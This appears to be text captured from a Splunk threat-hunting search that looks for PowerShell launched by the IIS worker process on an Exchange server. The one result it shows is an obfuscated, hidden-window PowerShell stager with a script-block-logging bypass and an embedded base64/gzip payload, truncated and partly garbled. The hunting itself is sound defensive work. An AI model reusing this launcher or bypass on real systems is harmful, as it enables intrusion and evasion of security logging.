 New Search
Save As
Create Table View
Close
index=thad21-6055 host=EXCHANGE1 source="WinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 ParentImage="C:\\Windows\\System32\\inetsrv\\w3wp.exe" Image="*powershell*" | stats count by CommandLine
Last 15 minutes
1 event (1/4/22 6:18:53.000 PM to 1/4/22 6:33:53.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (1)
Visualization
20 Per Page
Format
Preview
CommandLine
powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c  $kgIT=[C
{3}tem.Mana{2}emen''+''t.''+''A{1''+''}toma''+''tion.S''+''cri{5''+''}''+''t''+''{4}lock'')-f''y'',''u'',''g'',''s'',''B'',''p'')).GetField(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]::create
[System.Convert]::FromBase64String(((''H4sIAES{1}1GECA71WbW+bSBD+Xqn/AVWWDIpjY8dJ00iVDjDEcHZqgo0d+6wTgTVsvLwUlthOr//9ZjHE6SW5y53U2y+wuzOzs888M7OrPHIpjiPuYX06P+O+vX/HlWPkpE7I8TUqdsafGlwt7AyEw24tGdxwnzl+ISVJLw4dHC0vLpQ8TVFE9/PmJaJSlqHwlmCU8QL3BzcNU''+''IqOv9zeIZdy37ja781
{1}ka5+Bbp/{1}Bo''+''pE+a4F/Ur9nKdGlpc86HtLk1pH7+QNQcjHBET3pLGv08nSQs''+''Pr9/l3tfvSEma/1pqGTZoFDg''+''LHQdaraocWpVva{1}UYyZBs/v3yNrlEaIQAuHJl+lnE{1}I7LI+xloOtNB9Y2N9dqIXXr30J3CPgsKhv1VLFxdz8BJyeKM1ByjyadAQtyeiCG1J3IrdIlPffjMlTnY8mGqwtgaw7O2Swi6YwiuO5/8HnODpQqGCvorUa6D